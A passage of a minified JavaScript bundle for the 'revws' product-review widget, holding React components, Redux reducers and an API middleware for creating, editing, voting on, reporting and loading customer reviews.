t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),l=function(e){return e&&e.__esModule?e:{default:e}}(u),s=n(220),c=n(831),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"render",value:function(){var e=this.props,t=e.zIndexBase,n=e.children,r=e.htmlFontSize,o=e.fontFamily,i=(0,s.createMuiTheme)({typography:{htmlFontSize:r,fontFamily:o},zIndex:{mobileStepper:t+1e3,appBar:t+1100,drawer:t+1200,modal:t+1300,snackbar:t+1400,tooltip:t+1500}});return l.default.createElement(s.MuiThemeProvider,{theme:i},l.default.createElement("div",{className:"revws-reset"},n))}}]),t}(l.default.PureComponent);f.displayName="AppTheme",f.defaultProps={htmlFontSize:(0,c.getFontSize)(),zIndexBase:17e6},f.propTypes={htmlFontSize:n(0).number.isRequired,zIndexBase:n(0).number.isRequired,children:function(e,t,n){if(!Object.prototype.hasOwnProperty.call(e,t))throw new Error("Prop `"+t+"` has type 'any' or 'mixed', but was not provided to `"+n+"`. Pass undefined or any other value.")},fontFamily:n(0).string},t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(10),u=r(a),l=n(16),s=r(l),c=n(14),f=r(c),d=n(17),p=r(d),h=n(18),y=r(h),v=n(19),g=r(v),m=n(1),b=r(m),_=n(0),w=r(_),P=n(24),x=(r(P),n(830)),R=r(x),E=n(213),O=r(E),S=n(215),T=(r(S),function(e){function t(e,n){(0,f.default)(this,t);var r=(0,y.default)(this,(t.__proto__||(0,s.default)(t)).call(this,e,n));return r.broadcast=(0,R.default)(),r.unsubscribeId=null,r.outerTheme=null,r.outerTheme=O.default.initial(n),r.broadcast.setState(r.mergeOuterLocalTheme(r.props.theme)),r}return(0,g.default)(t,e),(0,p.default)(t,[{key:"getChildContext",value:function(){var e;return e={},(0,u.default)(e,E.CHANNEL,this.broadcast),(0,u.default)(e,"muiThemeProviderOptions",{sheetsManager:this.props.sheetsManager,disableStylesGeneration:this.props.disableStylesGeneration}),e}},{key:"componentDidMount",value:function(){var e=this;this.unsubscribeId=O.default.subscribe(this.context,function(t){e.outerTheme=t,e.broadcast.setState(e.mergeOuterLocalTheme(e.props.theme))})}},{key:"componentWillReceiveProps",value:function(e){this.props.theme!==e.theme&&this.broadcast.setState(this.mergeOuterLocalTheme(e.theme))}},{key:"componentWillUnmount",value:function(){null!==this.unsubscribeId&&O.default.unsubscribe(this.context,this.unsubscribeId)}},{key:"mergeOuterLocalTheme",value:function(e){return"function"==typeof e?e(this.outerTheme):this.outerTheme?(0,i.default)({},this.outerTheme,e):e}},{key:"render",value:function(){return this.props.children}}]),t}(b.default.Component));T.propTypes={},T.propTypes={},T.defaultProps={disableStylesGeneration:!1,sheetsManager:null},T.childContextTypes=(0,i.default)({},O.default.contextTypes,{muiThemeProviderOptions:w.default.object}),T.contextTypes=O.default.contextTypes,t.default=T},function(e,t,n){"use strict";function r(e){function t(){return u}function n(e){u=e;for(var t=Object.keys(i),n=0,r=t.length;n<r;n++)i[t[n]]&&i[t[n]](e)}function r(e){if("function"!=typeof e)throw new Error("listener must be a function.");var t=a;return i[t]=e,a+=1,t}function o(e){i[e]=void 0}var i={},a=1,u=e;return{getState:t,setState:n,subscribe:r,unsubscribe:o}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getFontSize=function(){var e=document.documentElement;return e?parseFloat(getComputedStyle(e).fontSize):10}},,,,,,,,,function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(15),a=n(573),u=n(111),l=function(e){return e&&e.__esModule?e:{default:e}}(u),s=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any),c=n(3).babelPluginFlowReactPropTypes_proptype_EditStage||n(0).any,f=(n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,{review:"function"==typeof s?s:n(0).shape(s),stage:"function"==typeof c?c.isRequired?c.isRequired:c:n(0).shape(c).isRequired});Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:f,configurable:!0});var d={review:null,stage:"edit"},p=function(e,t,n){var r=e.email,o=e.firstName,i=e.lastName,u=e.pseudonym,l=e.nameFormat;return{id:-1,entityType:t,entityId:n,authorType:e.type,authorId:-1,language:e.language,customer:null,entity:null,email:r,grades:{},images:[],reply:null,displayName:(0,a.formatName)(o,i,u,l),title:"",content:null,underReview:!0,deleted:!1,date:new Date,verifiedBuyer:!1,canVote:!1,canReport:!1,canDelete:!0,canEdit:!0}},h=function(e,t,n){var a=n.images,u=r(n,["images"]),l=a.length<=e?(0,i.append)(t,a):(0,i.update)(e,t,a);return o({},u,{images:l})},y=function(e,t){var n=t.images,a=r(t,["images"]),u=e<n.length?(0,i.remove)(e,1,n):n;return o({},a,{images:u})};t.default=function(e){return function(t,n){if(t=t||d,n.type===l.default.triggerCreateReview)return o({},t,{review:p(e,n.entityType,n.entityId)});if(n.type===l.default.triggerEditReview)return o({},t,{review:n.review});if(n.type===l.default.updateReviewDetails)return o({},t,{review:n.review});if(n.type===l.default.closeEditReview)return d;if(n.type===l.default.saveReview)return o({},t,{stage:"saving"});if(n.type===l.default.saveReviewCompleted){var r=n.saved?"saved":"failed";return o({},t,{stage:r})}if(n.type===l.default.uploadImage&&t.review){var i=h(n.id,"",t.review);return o({},t,{review:i})}if(n.type===l.default.uploadImageFailed&&t.review){var a=y(n.id,t.review);return o({},t,{review:a})}if(n.type===l.default.setImage&&t.review){var u=h(n.id,n.image,t.review);return o({},t,{review:u})}return t}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(111),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,{message:n(0).string});Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:i,configurable:!0});var a={message:null};t.default=function(e,t){return e=e||a,t.type===o.default.setSnackbar?{message:t.message}:e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(111),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any),a={review:"function"==typeof i?i:n(0).shape(i)};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:a,configurable:!0});var u={review:null},l=function(e){return{review:e}};t.default=function(e,t){return e=e||u,t.type===o.default.triggerDeleteReview?l(t.review):t.type===o.default.closeDeleteReview?l(null):t.type===o.default.deleteReview?l(null):e}},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(15),a=n(111),u=function(e){return e&&e.__esModule?e:{default:e}}(a),l=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,{reviewed:n(0).shape({}).isRequired,toReview:n(0).shape({}).isRequired});Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:l,configurable:!0});var s=function(e,t){return t.authorType===e.type&&t.authorId===e.id},c=function(e,t){return(0,i.reject)((0,i.equals)(e),t)},f=function(e,t){return(0,i.contains)(e,t)?t:(0,i.append)(e,t)},d=function(e,t,n,i){var a=t.entityId,u=t.entityType;if(s(e,t)){var l=n?c:f,d=n?f:c;return{toReview:o({},i.toReview,r({},u,l(a,i.toReview[u]))),reviewed:o({},i.reviewed,r({},u,d(a,i.reviewed[u])))}}return i};t.default=function(e){return function(t,n){if(t=t||{toReview:e.toReview,reviewed:e.reviewed},n.type===u.default.setReviews){for(var r=n.reviews,o=0;o<r.length;o++){var i=r[o];t=d(e,i,!0,t)}return t}return n.type===u.default.setReview?d(e,n.review,!0,t):n.type===u.default.reviewRemoved&&s(e,n.review)?d(e,n.review,!1,t):t}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(111),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any),u=a===n(0).any?{}:a;Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:u,configurable:!0}),t.default=function(e){return function(t,n){if(t=t||e,n.type===i.default.mergeEntities){var o=n.entities.product;return{product:r({},t.product,o)}}return t}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(111),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,{agreed:n(0).bool.isRequired});Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:i,configurable:!0});var a={agreed:!1};t.default=function(e){return function(e,t){return e=e||a,t.type===o.default.agreeGDPR?{agreed:t.agreed}:t.type===o.default.closeEditReview||t.type===o.default.saveReviewCompleted?{agreed:!1}:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(111),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(102),a=n(15),u=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ReviewsType||n(0).any),l=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,u===n(0).any?{}:u);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:l,configurable:!0});var s=(0,a.curry)(function(e,t){return(0,a.assoc)("loading",e,t)}),c=function(e,t){return(0,a.assoc)(t.id,(0,i.fixReview)(s(!1,t)),e)},f=function(e,t){return(0,a.dissoc)(t.id,e)},d=function(e,t){return(0,a.assoc)(t.id,s(!0,t),e)};t.default=function(e){return function(t,n){return t=t||(0,i.fixReviews)((0,a.map)(s(!1),e)),n.type===o.default.setReviews?(0,a.reduce)(c,t,n.reviews):n.type===o.default.setReview?c(t,n.review):n.type===o.default.reviewRemoved?f(t,n.review):n.type===o.default.deleteReview||n.type===o.default.triggerVote||n.type===o.default.triggerReportReview?d(t,n.review):t}}},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(575),f=r(c),d=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewListType||n(0).any),p=n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,h=n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,y=n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,v=n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,g={hasReviewed:n(0).bool.isRequired,canReview:n(0).bool.isRequired,entityType:"function"==typeof p?p.isRequired?p.isRequired:p:n(0).shape(p).isRequired,entityId:n(0).number.isRequired,entities:"function"==typeof h?h.isRequired?h.isRequired:h:n(0).shape(h).isRequired,reviewList:"function"==typeof d?d.isRequired?d.isRequired:d:n(0).shape(d).isRequired,visitor:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,settings:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,loading:n(0).bool.isRequired,loadPage:n(0).func.isRequired,allowPaging:n(0).bool.isRequired,displayMicrodata:n(0).bool.isRequired,onEdit:n(0).func.isRequired,onCreate:n(0).func.isRequired,onDelete:n(0).func.isRequired,onReport:n(0).func.isRequired,onVote:n(0).func.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Props",{value:g,configurable:!0});var m=function(t){function n(){var t,r,a,u;o(this,n);for(var l=arguments.length,c=Array(l),f=0;f<l;f++)c[f]=arguments[f];return r=a=i(this,(t=n.__proto__||Object.getPrototypeOf(n)).call.apply(t,[this].concat(c))),a.renderWriteReview=function(){var t=a.props,n=t.canReview;if(!t.hasReviewed)return n?a.renderCreateButton(e("Write your review!")):a.showSignInButton()?s.default.createElement("div",{className:"form-group"},s.default.createElement("a",{className:"btn btn-primary",href:a.getLoginUrl(),rel:"nofollow"},e("Sign in to write a review"))):void 0},a.renderEmptyState=function(){return a.props.canReview?a.renderCreateButton(e("Be the first to write a review!")):a.showSignInButton()?s.default.createElement("div",{className:"form-group"},s.default.createElement("a",{className:"btn btn-primary",href:a.getLoginUrl(),rel:"nofollow"},e("Sign in to write a review"))):s.default.createElement("div",{className:"form-group"},e("No customer reviews for the moment."))},a.renderCreateButton=function(e){var t=a.props,n=t.entityType,r=t.entityId,o=t.onCreate;return s.default.createElement("div",{className:"form-group"},s.default.createElement("a",{className:"btn btn-primary",onClick:function(e){return o(n,r)}},e))},a.showSignInButton=function(){var e=a.props,t=e.settings;return"guest"===e.visitor.type&&t.preferences.showSignInButton},a.getLoginUrl=function(){return a.props.settings.loginUrl+encodeURIComponent(window.location.href)},u=r,i(a,u)}return a(n,t),u(n,[{key:"render",value:function(){var e=this.props,t=e.allowPaging,n=e.loadPage,r=e.settings,o=e.entities,i=e.reviewList,a=e.loading,u=e.onEdit,l=e.onDelete,c=e.onReport,d=e.onVote,p=e.displayMicrodata;return 0===i.total?this.renderEmptyState():s.default.createElement("div",null,s.default.createElement(f.default,{reviewStyle:"item",entities:o,shopName:r.shopName,dateFormat:r.dateFormat,shape:r.shape,shapeSize:r.shapeSize.product,reviewList:i,loading:a,onDelete:l,onEdit:u,onReport:c,criteria:r.criteria,displayCriteria:r.preferences.displayCriteria,displayMicrodata:p,displayReply:!0,onVote:d,allowPaging:t,loadPage:n}),this.renderWriteReview())}}]),n}(s.default.PureComponent);m.displayName="EntityReviewList",m.propTypes={hasReviewed:n(0).bool.isRequired,canReview:n(0).bool.isRequired,entityType:"function"==typeof p?p.isRequired?p.isRequired:p:n(0).shape(p).isRequired,entityId:n(0).number.isRequired,entities:"function"==typeof h?h.isRequired?h.isRequired:h:n(0).shape(h).isRequired,reviewList:"function"==typeof d?d.isRequired?d.isRequired:d:n(0).shape(d).isRequired,visitor:"function"==typeof y?y.isRequired?y.isRequired:y:n(0).shape(y).isRequired,settings:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,loading:n(0).bool.isRequired,loadPage:n(0).func.isRequired,allowPaging:n(0).bool.isRequired,displayMicrodata:n(0).bool.isRequired,onEdit:n(0).func.isRequired,onCreate:n(0).func.isRequired,onDelete:n(0).func.isRequired,onReport:n(0).func.isRequired,onVote:n(0).func.isRequired},t.default=m}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getIsReviewed=t.getProductsToReview=void 0;var r=n(15);n(88).babelPluginFlowReactPropTypes_proptype_State||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any,t.getProductsToReview=function(e){return e.visitorReviews.toReview.product},t.getIsReviewed=function(e){return function(t,n){var o=e.visitorReviews.reviewed[t];return(0,r.contains)(n,o)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,t.consentRequired=function(e,t){return!!e.gdpr.active&&-1===t.id}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){n(355),e.exports=n(1010)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(1),i=r(o),a=n(15),u=n(36),l=n(190),s=n(52),c=n(572),f=(r(c),n(88)),d=r(f),p=n(1011),h=r(p),y=n(1018),v=r(y),g=n(1042),m=n(94),b=n(111),_=r(b),w=n(23),P=n(21).babelPluginFlowReactPropTypes_proptype_InitDataType||n(0).any,x=function(){var e=document.getElementById("revws-app");if(e)return e;var t=document.body;if(t){var n=document.createElement("div");return n.setAttribute("id","revws-app"),n.style.height="0",n.style.width="0",t.append(n),n}},R=function(e){var t=x();if(t){var n=(0,g.parseInitData)(e),r=n.settings,o=n.reviews,c=n.visitor,f=n.translations,p=n.widgets,y=n.entities,b=n.lists,P=n.initActions;(0,w.setTranslation)(f);var R=(0,h.default)(r),E=[R],O=(0,d.default)(r,c,o,b,y),S=(0,l.createStore)(O,l.applyMiddleware.apply(void 0,E)),T=function(e){return e&&(0,m.isObject)(e)&&(0,a.has)("type",e)&&(0,a.contains)(e.type,(0,a.values)(_.default))};(0,u.render)(i.default.createElement(s.Provider,{store:S},i.default.createElement(v.default,{visitor:c,settings:r,widgets:p})),t),window.revws=function(e){return!!T(e)&&(S.dispatch(e),!0)},(0,a.forEach)(function(e){T(e)&&S.dispatch(e)},P),S.dispatch({type:"REVWS_STARTED"})}};R.propTypes=P===n(0).any?{}:P,"complete"===document.readyState?R(window.revwsData):document.addEventListener("readystatechange",function(){"complete"===document.readyState&&R(window.revwsData)})},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(15),a=n(266),u=n(111),l=function(e){return e&&e.__esModule?e:{default:e}}(u),s=n(1012),c=n(1013),f=n(1014),d=n(1015),p=n(1016),h=n(1017),y=(n(3).babelPluginFlowReactPropTypes_proptype_Command||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,o={},r(o,l.default.saveReview,s.saveReview),r(o,l.default.deleteReview,c.deleteReview),r(o,l.default.triggerVote,f.voteReview),r(o,l.default.triggerReportReview,d.reportAbuse),r(o,l.default.loadList,p.loadList),r(o,l.default.uploadImage,h.uploadImage),o);t.default=function(e){var t=e.csrf,n=function(){return new Promise(function(n,r){window.$.ajax({url:(0,a.fixUrl)(e.api),type:"POST",dataType:"json",data:{action:"command",cmd:"refreshToken"},success:function(e){e.success?(t=e.result,n(e.result)):r(e.error)},error:function(){r()}})})},r=function(r,o){return new Promise(function(u,l){var s=!0,c=function(e,t){s&&900001===t?(s=!1,n().then(p).catch(function(e){console.error("Failed to refresh CSRF token:"+e),u({type:"failed",error:e})})):(console.error("API call error: "+r+": "+e),u({type:"failed",error:e}))},f=function(e){e.success?u({type:"success",data:e.result}):c(e.error,e.errorCode)},d=function(e,t){return c(t,-1)},p=function(){if(o.file){var n=new FormData;n.append("ajax","1"),n.append("action","command"),n.append("cmd",r),n.append("revwsToken",t),(0,i.forEach)(function(e){return n.append(e,o[e])},(0,i.keys)(o)),window.$.ajax({url:(0,a.fixUrl)(e.api),data:n,cache:!1,dataType:"json",contentType:!1,processData:!1,type:"POST",success:f,error:d})}else window.$.ajax({url:(0,a.fixUrl)(e.api),type:"POST",dataType:"json",data:(0,i.merge)(o,{action:"command",cmd:r,revwsToken:t}),success:f,error:d})};p()})};return function(e){return function(t){return function(n){var o=t(n),a=(0,i.prop)(n.type,y);return a&&a(n,e,r),o}}}}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.saveReview=void 0;var r=n(103),o=n(102),i=n(333),a=n(15),u=(n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_SaveReviewAction||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListType||n(0).any,function(e){return setTimeout(function(){return e.dispatch((0,r.closeEditReview)())},1600)}),l=function(e){return(0,r.loadList)(e.id,e.conditions,e.page,e.pageSize,e.order,e.orderDir)},s=function(e){var t=(0,a.values)((0,i.getLists)(e.getState()));(0,a.forEach)(function(t){return e.dispatch(l(t))},t)};t.saveReview=function(t,n,i){var a=t.review,l=-1===a.id;i(l?"create":"update",a).then(function(t){if("success"===t.type){var i=(0,o.fixReview)(t.data);n.dispatch((0,r.saveReviewCompleted)(!0)),l?(n.dispatch((0,r.setSnackbar)(e("Review has been created"))),s(n)):(n.dispatch((0,r.setSnackbar)(e("Review has been updated"))),n.dispatch((0,r.setReview)(i))),u(n)}else n.dispatch((0,r.saveReviewCompleted)(!1)),n.dispatch((0,r.setSnackbar)(e("Failed to create review")))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.deleteReview=void 0;var r=n(103);n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_DeleteReviewAction||n(0).any,t.deleteReview=function(t,n,o){var i=t.review;o("delete",{id:i.id}).then(function(t){"success"===t.type?(n.dispatch((0,r.reviewRemoved)(i)),n.dispatch((0,r.setSnackbar)(e("Review deleted")))):(n.dispatch((0,r.setReview)(i)),n.dispatch((0,r.setSnackbar)(e("Failed to delete review"))))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.voteReview=void 0;var r=n(15),o=n(103);n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerVoteAction||n(0).any,t.voteReview=function(t,n,i){var a=t.review;i("vote",{id:a.id,direction:t.direction}).then(function(t){"success"===t.type?(n.dispatch((0,o.setReview)((0,r.assoc)("canVote",!1,a))),n.dispatch((0,o.setSnackbar)(e("Thank you for your vote!")))):n.dispatch((0,o.setReview)(a))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.reportAbuse=void 0;var r=n(103),o=n(15);n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_TriggerReportReviewAction||n(0).any,t.reportAbuse=function(t,n,i){var a=t.review;i("report",{id:a.id}).then(function(t){"success"===t.type?(t.data.hide?n.dispatch((0,r.reviewRemoved)(a)):n.dispatch((0,r.setReview)((0,o.assoc)("canReport",!1,a))),n.dispatch((0,r.setSnackbar)(e("Thank you for reporting this review")))):n.dispatch((0,r.setReview)(a))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.loadList=void 0;var r=n(15),o=n(103),i=n(334),a=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewListType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_LoadListAction||n(0).any,(0,r.pick)(["conditions","listId","page","pageSize","order","orderDir"])),u=function(e,t){if(window.history){var n=window.location,o="revws-"+e+"-page-size",i="revws-"+e+"-page",a=(0,r.reject)(function(e){return!e||0===e.indexOf(o)||0==e.indexOf(i)},n.search.replace("?","").split("&"));a.push(o+"="+t.pageSize),a.push(i+"="+(t.page+1));var u=(0,r.sortBy)(r.identity,a).join("&"),l=n.pathname,s=n.hash,c=l+"?"+u+s;window.history.replaceState({},"",c)}};t.loadList=function(t,n,r){var l=a(t),s=t.listId,c=t.conditions;r("loadList",l).then(function(t){if("success"===t.type){var r=t.data.list,a=t.data.entities;n.dispatch((0,o.mergeEntities)(a)),n.dispatch((0,o.setReviews)(r.reviews)),n.dispatch((0,o.setList)((0,i.getList)(s,c,r))),u(s,r)}else n.dispatch((0,o.setSnackbar)(e("Failed to load reviews"))),n.dispatch((0,o.loadListFailed)(s))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.uploadImage=void 0;var r=n(103);n(3).babelPluginFlowReactPropTypes_proptype_Api||n(0).any,n(33).babelPluginFlowReactPropTypes_proptype_UploadImageAction||n(0).any,t.uploadImage=function(t,n,o){o("uploadImage",{file:t.file}).then(function(o){"success"===o.type?n.dispatch((0,r.setImage)(t.id,o.data)):(n.dispatch((0,r.setSnackbar)(e("Failed to upload file: %s",o.error))),n.dispatch((0,r.uploadImageFailed)(t.id)))})}}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(15),s=n(1),c=r(s),f=n(1019),d=r(f),p=n(1026),h=r(p),y=n(1028),v=r(y),g=n(1029),m=r(g),b=n(1037),_=r(b),w=n(1038),P=r(w),x=n(1040),R=r(x),E=n(828),O=r(E),S=(n(21).babelPluginFlowReactPropTypes_proptype_WidgetType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_WidgetsType||n(0).any),T=n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,C=n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,k=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),s=0;s<u;s++)l[s]=arguments[s];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.renderWidget=function(e,t){var n=r.props,o=n.settings,i=n.visitor;if("entityList"===e.type){var a=e.listId,u=e.entityType,l=e.entityId,s=e.allowPaging,f=e.microdata;return c.default.createElement(_.default,{nodeId:"revws-portal-"+a,key:t},c.default.createElement(d.default,{settings:o,visitor:i,listId:a,entityType:u,entityId:l,displayMicrodata:f,allowPaging:s}))}if("myReviews"===e.type&&"customer"===i.type){var p=e.listId;return c.default.createElement(_.default,{nodeId:"revws-portal-"+p,key:t},c.default.createElement(h.default,{settings:o,listId:p,customerId:i.id}))}if("list"===e.type){var y=e.listId;return c.default.createElement(_.default,{nodeId:"revws-portal-"+y,key:t},c.default.createElement(v.default,{widget:e,settings:o,listId:y}))}},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.settings,n=e.visitor,r=e.widgets,o=(0,l.values)(r);return c.default.createElement(O.default,{fontFamily:"inherit"},o.map(this.renderWidget),c.default.createElement(m.default,{visitor:n,settings:t}),c.default.createElement(P.default,null),c.default.createElement(R.default,null))}}]),t}(c.default.PureComponent);k.displayName="FrontApp",k.propTypes={settings:"function"==typeof C?C.isRequired?C.isRequired:C:n(0).shape(C).isRequired,visitor:"function"==typeof T?T.isRequired?T.isRequired:T:n(0).shape(T).isRequired,widgets:"function"==typeof 